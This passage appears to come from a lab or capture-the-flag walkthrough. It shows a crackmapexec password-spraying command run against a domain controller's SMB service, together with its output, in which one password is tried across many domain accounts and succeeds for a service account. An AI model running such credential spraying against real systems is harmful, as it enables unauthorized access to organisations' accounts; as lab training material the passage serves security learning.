 └─$ crackmapexec smb 192.168.209.40 -u users.txt -p 'Untimed$Runny' --continue-on-success
SMB 192.168.209.40 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:hokkaido-aerospace.com) (signing:True) (SMBv1:False)
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Administrator:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Guest:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\krbtgt:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Hazel.Green:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Molly.Smith:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Alexandra.Little:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Victor.Kelly:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Catherine.Knight:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Angela.Davies:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Molly.Edwards:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Tracy.Wood:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Lynne.Tyler:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Charlene.Wallace:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Cheryl.Singh:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Sian.Gordon:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Gordon.Brown:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Irene.Dean:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Anthony.Anderson:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Julian.Davies:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Hannah.O'Neill:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Rachel.Jones:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Declan.Woodward:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Annette.Buckley:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Elliott.Jones:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Grace.Lees:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Deborah.Francis:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Bruce.Cartwright:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Nigel.Brown:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\Derek.Wyatt:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\discovery:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\maintenance:Untimed$Runny STATUS_LOGON_FAILURE
SMB 192.168.209.40 445 DC [+] hokkaido-aerospace.com\hrapp-service:Untimed$Runny
SMB 192.168.209.40 445 DC [-] hokkaido-aerospace.com\info:Untimed$Runny STATUS_LOGON_FAILURE